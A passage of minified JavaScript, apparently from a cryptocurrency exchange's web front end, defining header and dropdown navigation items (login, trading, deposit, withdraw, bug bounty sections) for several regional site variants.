0!==o&&o.first_name))),children:(0,re.k)(e.userInfo)})]}),visibility:r.SHOW_ONLY_USER},{id:"header-r-login",type:a.ROUTER,to:"/login",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(Z.Z,{style:{height:"40px"},secondary:!0,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"header-r-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(Z.Z,{style:{height:"40px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},BUGBOUNTY_HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-l-bugbounty",type:a.ROUTER,to:"/bugbounty",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(le.Z,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_HEADER_RIGHT_SIDE_ITEMS:function(e){return[{id:"header-r-bugbounty",type:a.EXTERNAL,externalComponent:(0,L.jsxs)("div",{className:e.classes.scrollButtons,children:[e.showHallOfFame&&(0,L.jsx)(ce,{classes:e.classes,topicName:n.Z.translate("leadership_title"),topicId:"hallOfFame"}),d.map((function(t){return(0,L.jsx)(ce,{classes:e.classes,topicName:t.name,topicId:t.id},t.id)}))]}),visibility:r.SHOW_ALL},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme,isBugbountyPage:!0}),visibility:r.DISABLED},{id:"header-r-bugreportform",type:a.EXTERNAL,externalComponent:(0,L.jsx)(Le,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"header-bugbounty-brf",type:a.EXTERNAL,externalComponent:(0,L.jsx)(Le,{}),visibility:r.SHOW_ALL},{id:"header-bugbounty-leadership",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("leadership_title"),onClick:function(){He("hallOfFame")},options:{hover:!1,hidden:!e.showHallOfFame},visibility:r.SHOW_ALL},{id:"header-bugbounty-rewards",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rewards_title"),onClick:function(){He("rewardsRiskCategories")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-rules",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rules_title"),onClick:function(){He("rules")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-scope",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("scope_title"),onClick:function(){He("scope")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-safe-harbour",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("safe_harbour_title"),onClick:function(){He("safeHarbour")},options:{hover:!1},visibility:r.SHOW_ALL}]}},saf:{SMALL_HEADER_BREAKPOINT:1011,SMALL_BUGBOUNY_HEADER_BREAKPOINT:1378,HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-logo",type:a.ROUTER,to:e.isLoggedIn?e.rootUrl:"/",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(q.Z,{logo:e.logo,classes:e.classes,isSmallScreen:e.isSmallScreen,isLoggedIn:e.isLoggedIn}),visibility:r.SHOW_ALL},{id:"header-app-download",type:a.ROUTER,to:"/download",options:{hover:!1,shownOnMobile:!0},children:(0,L.jsxs)("span",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("span",{className:e.classes.downloadButtonText,children:n.Z.translate("general_app_download")}),(0,L.jsx)(g.Z,{fontSize:"small"})]}),visibility:r.DISABLED},{id:"header-dropdown",type:a.DROPDOWN,options:{hiddenOnMobile:!0,onlyIcon:!0,position:"left"},visibility:r.DISABLED,icon:(0,L.jsx)(m.Z,{}),item:{children:[{id:"header-docs",type:a.ANCHOR,href:A.NF.DOCS,name:n.Z.translate("landing_api_link"),description:n.Z.translate("header_api_subtitle"),icon:(0,L.jsx)(J.Fg,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.Fg,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED},{id:"header-jobs",type:a.ANCHOR,href:A.NF.JOBS,name:n.Z.translate("jobs_title"),description:n.Z.translate("header_jobs_subtitle"),icon:(0,L.jsx)(J.mM,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.mM,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED}]}},{id:"header-spot",type:a.ROUTER,to:e.rootUrl,isActive:De(e.location.pathname),name:n.Z.translate("general_spot"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:je(e.location.pathname)?r.DISABLED:r.SHOW_ALL},{id:"header-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,isActive:Me(e.location.pathname),name:n.Z.translate("general_derivatives"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:je(e.location.pathname)||!e.isDerivativesActive?r.DISABLED:r.SHOW_ALL},{id:"header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hiddenOnMobile:!0},visibility:je(e.location.pathname)?r.DISABLED:r.SHOW_ALL},{id:"header-general-accounts",type:a.DROPDOWN,name:n.Z.translate("general_accounts"),visibility:r.SHOW_ONLY_USER,isActive:e.location.pathname.startsWith("/account")&&"/account/profile"!==e.location.pathname,options:{hiddenOnMobile:!0,hover:!0,position:"left",headerClasses:e.classes.acountContainer,bodyClasses:e.classes.acountBody},item:{children:[{id:"header-account-menu-assets",type:a.ANCHOR,name:n.Z.translate("account_menu_assets"),onClick:function(){return R.Z.push("/account/assets")},isActive:e.location.pathname.startsWith("/account/assets"),visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!0}}]}},{id:"header-coin-info",type:a.ANCHOR,href:"https://global.bitexen.com/".concat(A.CJ,"-coin-information"),name:n.Z.translate("general_company_currency"),options:{hiddenOnMobile:!0},visibility:r.SHOW_ONLY_GUEST},{id:"header-fan-token-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",name:n.Z.translate("account_fan_token_locking"),isActive:e.location.pathname.startsWith("/account/fan-token-locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{hiddenOnMobile:!0}}]},TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"th-header-login",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!1},children:(0,L.jsx)(Z.Z,{secondary:!0,style:{width:"200px"},children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!1},children:(0,L.jsx)(Z.Z,{style:{width:"200px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0,hidden:!0},visibility:r.DISABLED},{id:"th-header-fees",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0,hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-spot",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("general_spot"),isActive:e.location.pathname.startsWith(e.rootUrl),options:{hover:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,name:n.Z.translate("general_derivatives"),isActive:e.location.pathname.startsWith(e.derivativesRootUrl),options:{hover:!1,hidden:!e.isDerivativesActive},visibility:e.isDerivativesActive?r.SHOW_ONLY_GUEST:r.DISABLED},{id:"th-header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hover:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-company-currency",type:a.ANCHOR,href:"https://global.bitexen.com/".concat(A.CJ,"-coin-information"),name:n.Z.translate("general_company_currency"),options:{hidden:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-competitions",type:a.ROUTER,to:"/competitions",name:n.Z.translate("tab_label_competition"),children:(0,L.jsxs)("div",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("div",{style:{marginRight:8},children:(0,L.jsx)(Ne.W.CompetitionIcon,{})}),n.Z.translate("tab_label_competition")]}),isActive:e.location.pathname.startsWith("/competitions"),options:{hover:!1,hidden:!e.isCompetitionActive},visibility:e.isCompetitionActive?r.SHOW_ONLY_GUEST:r.DISABLED},{id:"th-header-fan-token",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:(0,S.g1)(),hidden:!(0,S.g1)()}},{id:"th-header-contact-us",type:a.ANCHOR,isActive:e.supportModalState,onClick:function(){return e.setSupportModalState(!0)},name:n.Z.translate("header_support_request_title"),children:(0,L.jsxs)("div",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("div",{style:{marginRight:8},children:(0,L.jsx)(Ne.W.ComplaintIcon,{})}),n.Z.translate("header_support_request_title")]}),options:{hover:!1,divider:!0,hidden:!1},visibility:!1},{id:"th-header-login-2",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!0},children:(0,L.jsx)("span",{className:e.classes.userLink,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!0},children:(0,L.jsx)(u.Z,{color:"primary",variant:"contained",className:e.classes.button,children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},HEADER_RIGHT_SIDE_ITEMS:function(e){var t,o;return[{id:"header-mod-settings",externalComponent:(0,L.jsx)(N.Z,{path:e.location.pathname,isUserLoggedIn:e.isLoggedIn,isTradePage:(e.isLoggedIn?(0,re.ir)(e.location.pathname):(0,re.pq)(e.location.pathname))&&!(0,re.nP)()}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-competition-i",name:"competitions",externalComponent:(0,L.jsx)(O.Z,{width:24,height:24,isActive:e.location.pathname.startsWith("/competitions")}),type:a.EXTERNAL,visibility:e.isCompetitionActive?r.SHOW_ALL:r.DISABLED},{id:"header-complaints-i",externalComponent:(0,L.jsx)(E.Z,{width:24,height:24,isActive:e.supportModalState,onClick:e.openSupportRequestModal,name:n.Z.translate("header_support_request_title")}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-ann-list",externalComponent:(0,L.jsx)(T.Z,{announcementDialogContentList:e.announcementDialogContentList,width:24,height:24}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-alarm-i",externalComponent:(0,L.jsx)(H,{width:24,height:24,onClick:function(){return e.setOrderAlarmModal(!0)},isActive:e.isOrderAlarmModalOpen,name:n.Z.translate("header_alarm")}),type:a.EXTERNAL,visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"header-account-profile",type:a.ROUTER,to:"/account/profile",name:n.Z.translate("menu_company_currency_profile"),icon:(0,L.jsx)(J.s0,{width:24,height:24}),hoverIcon:(0,L.jsx)(J.s0,{hover:"true",width:24,height:24}),isActive:e.location.pathname.startsWith("/account/profile"),options:{onlyIcon:!0,toolTip:!0,hoverBg:!0},visibility:r.SHOW_ONLY_USER},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme}),visibility:r.DISABLED},{id:"header-r-dropdown",type:a.DROPDOWN,icon:e.isSmallScreen&&(0,L.jsx)(b.Z,{}),options:{hover:!e.isSmallScreen,onlyIcon:e.isSmallScreen,hoverActive:!0,position:"right",className:e.classes.dropdownMenuButton,bodyClasses:e.classes.profileDropdownBody},item:{children:[{externalComponent:(0,L.jsx)(ae,{accounts:e.accounts,isSubAccountEnabled:e.isSubAccountEnabled,setActiveAccount:e.setActiveAccount,getAccountLines:e.getAccountLines,resetAccountLinesSum:e.resetAccountLinesSum,handleChangeAccount:e.handleChangeAccount,accountInfo:e.accountInfo,isActiveAccountLinesSum:e.isActiveAccountLinesSum}),type:a.EXTERNAL,visibility:e.isSubAccountEnabled?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!1,divider:!0}},{id:"dropdown-general-spot",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("general_spot"),options:{shownOnMobile:!0},isActive:De(e.location.pathname),visibility:r.SHOW_ALL},{id:"dropdown-general-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,name:n.Z.translate("general_derivatives"),options:{shownOnMobile:!0},isActive:Me(e.location.pathname),visibility:e.isDerivativesActive?r.SHOW_ALL:r.DISABLED},{id:"dropdown-instant-trade-title",type:a.ROUTER,to:"/instant/market",name:n.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant/"),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-account-menu-assets",type:a.ROUTER,to:"/account/assets",isActive:e.location.pathname.startsWith("/account/assets"),name:n.Z.translate("account_menu_assets"),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},options:{shownOnMobile:!0},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-general-company-currency",type:a.ANCHOR,to:"https://global.bitexen.com/".concat(A.CJ,"-coin-information"),name:n.Z.translate("general_company_currency"),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-bulletin-title",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-competitions-title",type:a.ROUTER,to:"/competitions",name:n.Z.translate("header_competitions_title"),isActive:e.location.pathname.startsWith("/competitions"),options:{shownOnMobile:!0},visibility:e.isCompetitionActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-header-alarm",type:a.ANCHOR,name:n.Z.translate("header_alarm"),onClick:function(){return e.setOrderAlarmModal(!0)},children:(0,L.jsx)("div",{children:n.Z.translate("header_alarm")}),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"dropdown-header-support-request-title",type:a.ANCHOR,name:n.Z.translate("header_support_request_title"),onClick:function(){return e.openSupportRequestModal()},children:(0,L.jsx)("div",{children:n.Z.translate("header_support_request_title")}),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-general-settings",type:a.ROUTER,to:"/settings",name:n.Z.translate("general_settings"),isActive:e.location.pathname.startsWith("/settings"),options:{pin:!1,divider:!0},visibility:r.SHOW_ONLY_USER},{type:a.ROUTER,children:(0,L.jsx)(me,{}),to:"/settings/verification",isActive:e.location.pathname.startsWith("/settings/verification"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE(!(null!==(t=e.userInfo)&&void 0!==t&&t.is_corporate))},{id:"dropdown-fan-token-label",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",isActive:e.location.pathname.startsWith("/account/fan-token-locking"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:!1}},{id:"dropdown-landing-fees-link",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-limits-link",type:a.ANCHOR,name:n.Z.translate("landing_limits_link"),isActive:e.location.pathname.startsWith("/help/limits"),href:"/help/limits",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-page-footer-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0},visibility:r.DISABLED},{id:"dropdown-landing-page-footer-contact-us",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_contact_us"),href:"/help/contact",isActive:e.location.pathname.startsWith("/help/contact-us"),options:{divider:!0,newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-menu-logout-label",type:a.ANCHOR,name:n.Z.translate("menu_logout_label"),options:{},onClick:e.logout,visibility:r.SHOW_ONLY_USER}]},children:(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(V,{className:e.classes.connectionStatusStyle}),(0,L.jsx)(f.Z,{fontSize:"medium",className:e.classes.avatarIcon}),(0,L.jsx)("div",{className:y()(e.classes.firstName,e.classes.hiddenWelcome,(0,h.Z)({},e.classes.hiddenNameless,!(null!==e&&void 0!==e&&null!==(o=e.userInfo)&&void 0!==o&&o.first_name))),children:(0,re.k)(e.userInfo)})]}),visibility:r.SHOW_ONLY_USER},{id:"header-r-login",type:a.ROUTER,to:"/login",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(Z.Z,{style:{height:"40px"},secondary:!0,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"header-r-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(Z.Z,{style:{height:"40px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},BUGBOUNTY_HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-l-bugbounty",type:a.ROUTER,to:"/bugbounty",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(le.Z,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_HEADER_RIGHT_SIDE_ITEMS:function(e){return[{id:"header-r-bugbounty",type:a.EXTERNAL,externalComponent:(0,L.jsxs)("div",{className:e.classes.scrollButtons,children:[e.showHallOfFame&&(0,L.jsx)(ce,{classes:e.classes,topicName:n.Z.translate("leadership_title"),topicId:"hallOfFame"}),d.map((function(t){return(0,L.jsx)(ce,{classes:e.classes,topicName:t.name,topicId:t.id},t.id)}))]}),visibility:r.SHOW_ALL},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme,isBugbountyPage:!0}),visibility:r.DISABLED},{id:"header-r-bugreportform",type:a.EXTERNAL,externalComponent:(0,L.jsx)(We,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"header-bugbounty-brf",type:a.EXTERNAL,externalComponent:(0,L.jsx)(We,{}),visibility:r.SHOW_ALL},{id:"header-bugbounty-leadership",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("leadership_title"),onClick:function(){Ue("hallOfFame")},options:{hover:!1,hidden:!e.showHallOfFame},visibility:r.SHOW_ALL},{id:"header-bugbounty-rewards",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rewards_title"),onClick:function(){Ue("rewardsRiskCategories")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-rules",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rules_title"),onClick:function(){Ue("rules")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-scope",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("scope_title"),onClick:function(){Ue("scope")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-safe-harbour",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("safe_harbour_title"),onClick:function(){Ue("safeHarbour")},options:{hover:!1},visibility:r.SHOW_ALL}]}},eu:{SMALL_HEADER_BREAKPOINT:1011,SMALL_BUGBOUNY_HEADER_BREAKPOINT:1378,HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-logo",type:a.ROUTER,to:e.isLoggedIn?e.rootUrl:"/",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(q.Z,{logo:e.logo,classes:e.classes,isSmallScreen:e.isSmallScreen,isLoggedIn:e.isLoggedIn}),visibility:r.SHOW_ALL},{id:"header-app-download",type:a.ROUTER,to:"/download",options:{hover:!1,shownOnMobile:!0},children:(0,L.jsxs)("span",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("span",{className:e.classes.downloadButtonText,children:n.Z.translate("general_app_download")}),(0,L.jsx)(g.Z,{fontSize:"small"})]}),visibility:r.DISABLED},{id:"header-dropdown",type:a.DROPDOWN,options:{hiddenOnMobile:!0,onlyIcon:!0,position:"left"},visibility:r.DISABLED,icon:(0,L.jsx)(m.Z,{}),item:{children:[{id:"header-docs",type:a.ANCHOR,href:A.NF.DOCS,name:n.Z.translate("landing_api_link"),description:n.Z.translate("header_api_subtitle"),icon:(0,L.jsx)(J.Fg,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.Fg,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED},{id:"header-jobs",type:a.ANCHOR,href:A.NF.JOBS,name:n.Z.translate("jobs_title"),description:n.Z.translate("header_jobs_subtitle"),icon:(0,L.jsx)(J.mM,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.mM,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED}]}},{id:"header-spot",type:a.ROUTER,to:e.rootUrl,isActive:Fe(e.location.pathname),name:n.Z.translate("general_spot"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:ze(e.location.pathname)?r.DISABLED:r.SHOW_ALL},{id:"header-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,isActive:Ye(e.location.pathname),name:n.Z.translate("general_derivatives"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:ze(e.location.pathname)||!e.isDerivativesActive?r.DISABLED:r.SHOW_ALL},{id:"header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hiddenOnMobile:!0},visibility:ze(e.location.pathname)?r.DISABLED:r.SHOW_ALL},{id:"header-general-accounts",type:a.DROPDOWN,name:n.Z.translate("general_accounts"),visibility:r.SHOW_ONLY_USER,isActive:e.location.pathname.startsWith("/account")&&"/account/profile"!==e.location.pathname,options:{hiddenOnMobile:!0,hover:!0,position:"left",headerClasses:e.classes.acountContainer,bodyClasses:e.classes.acountBody},item:{children:[{id:"header-account-menu-assets",type:a.ANCHOR,name:n.Z.translate("account_menu_assets"),onClick:function(){return R.Z.push("/account/assets")},isActive:e.location.pathname.startsWith("/account/assets"),visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!0}}]}},{id:"header-coin-info",type:a.ANCHOR,href:"https://global.bitexen.com/".concat(A.CJ,"-coin-information"),name:n.Z.translate("general_company_currency"),options:{hiddenOnMobile:!0},visibility:r.SHOW_ONLY_GUEST},{id:"header-fan-token-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",name:n.Z.translate("account_fan_token_locking"),isActive:e.location.pathname.startsWith("/account/fan-token-locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{hiddenOnMobile:!0}}]},TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"th-header-login",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!1},children:(0,L.jsx)(Z.Z,{secondary:!0,style:{width:"200px"},children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!1},children:(0,L.jsx)(Z.Z,{style:{width:"200px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0,hidden:!0},visibility:r.DISABLED},{id:"th-header-fees",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0,hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-spot",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("general_spot"),isActive:e.location.pathname.startsWith(e.rootUrl),options:{hover:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,name:n.Z.translate("general_derivatives"),isActive:e.location.pathname.startsWith(e.derivativesRootUrl),options:{hover:!1,hidden:!e.isDerivativesActive},visibility:e.isDerivativesActive?r.SHOW_ONLY_GUEST:r.DISABLED},{id:"th-header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hover:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-company-currency",type:a.ANCHOR,href:"https://global.bitexen.com/".concat(A.CJ,"-coin-information"),name:n.Z.translate("general_company_currency"),options:{hidden:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-competitions",type:a.ROUTER,to:"/competitions",name:n.Z.translate("tab_label_competition"),children:(0,L.jsxs)("div",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("div",{style:{marginRight:8},children:(0,L.jsx)(Ne.W.CompetitionIcon,{})}),n.Z.translate("tab_label_competition")]}),isActive:e.location.pathname.startsWith("/competitions"),options:{hover:!1,hidden:!e.isCompetitionActive},visibility:e.isCompetitionActive?r.SHOW_ONLY_GUEST:r.DISABLED},{id:"th-header-fan-token",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:(0,S.g1)(),hidden:!(0,S.g1)()}},{id:"th-header-contact-us",type:a.ANCHOR,isActive:e.supportModalState,onClick:function(){return e.setSupportModalState(!0)},name:n.Z.translate("header_support_request_title"),children:(0,L.jsxs)("div",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("div",{style:{marginRight:8},children:(0,L.jsx)(Ne.W.ComplaintIcon,{})}),n.Z.translate("header_support_request_title")]}),options:{hover:!1,divider:!0,hidden:!1},visibility:!1},{id:"th-header-login-2",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!0},children:(0,L.jsx)("span",{className:e.classes.userLink,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!0},children:(0,L.jsx)(u.Z,{color:"primary",variant:"contained",className:e.classes.button,children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},HEADER_RIGHT_SIDE_ITEMS:function(e){var 